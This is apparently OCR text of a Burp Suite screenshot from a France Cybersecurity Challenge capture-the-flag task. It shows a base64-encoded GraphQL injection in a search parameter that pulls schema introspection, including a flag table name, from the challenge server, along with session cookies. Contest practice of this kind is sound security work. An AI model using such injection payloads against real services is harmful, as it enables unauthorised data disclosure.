 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://challenges2.france-cybersecurity-challenge.fr:5007 ?
Request
Raw Params Headers Hex
1 GET /index.php?search=
JSJ9fV19KSB7IG5vZGVzIHsgZmlyc3RuYW1lIH0gfSBfX3NjaGVtYSB7IHR5cGVzIHsgbmFtZ
SB9IH0gfSAj HTTP/1.1
2 Host: challenges2.france-cybersecurity-challenge.fr:5007
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://challenges2.france-cybersecurity-challenge.fr:5007/index.php
8 Connection: close
9 Cookie: PHPSESSID=b112ccb116944fa18da40b335829e4ae; session=
eyJjc3JmX3Rva2VuIjoiMWQ2MGZmNzM4ZmNiNjQ2ZDBiMGY2M2UzYzE1ZDQyN2U0NmQwOGI3N
iJ9.XrMS4A.ztOwl3ubh9d5CHPMX2XXEzltsvE
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 1180
3 Content-Type: text/html; charset=UTF-8
4 Date: Wed, 06 May 2020 22:00:59 GMT
5 Server: Apache/2.4.38 (Debian)
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.4.5
8 Connection: close
9
10 {"data":{"allCooks":{"nodes":[{"firstname":"Thibault"},{"firstname":"Antoinette"},{"firstname":"Bernard"},{"firstname":"
Trycia"},{"firstname":"Jaleel"},{"firstname":"Isaac"},{"firstname":"Delbert"},{"firstname":"Paula"},{"firstname":"Teagan
"},{"firstname":"Garfield"},{"firstname":"Elisabeth"},{"firstname":"Casey"},{"firstname":"Consuelo"},{"firstname":"Lucia
no"},{"firstname":"Piper"},{"firstname":"Jace"}]},"__schema":{"types":[{"name":"Query"},{"name":"Node"},{"name":"ID"},{"
name":"Int"},{"name":"Cursor"},{"name":"CooksOrderBy"},{"name":"CookCondition"},{"name":"String"},{"name":"CookFilter"},
{"name":"IntFilter"},{"name":"Boolean"},{"name":"StringFilter"},{"name":"CooksConnection"},{"name":"Cook"},{"name":"Cook
sEdge"},{"name":"PageInfo"},{"name":"FlagNotTheSameTableNamesOrderBy"},{"name":"FlagNotTheSameTableNameCondition"},{"nam
e":"FlagNotTheSameTableNameFilter"},{"name":"FlagNotTheSameTableNamesConnection"},{"name":"FlagNotTheSameTableName"},{"n
ame":"FlagNotTheSameTableNamesEdge"},{"name":"__Schema"},{"name":"__Type"},{"name":"__TypeKind"},{"name":"__Field"},{"na
me":"__InputValue"},{"name":"__EnumValue"},{"name":"__Directive"},{"name":"__DirectiveLocation"}]}}}
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 1,397 bytes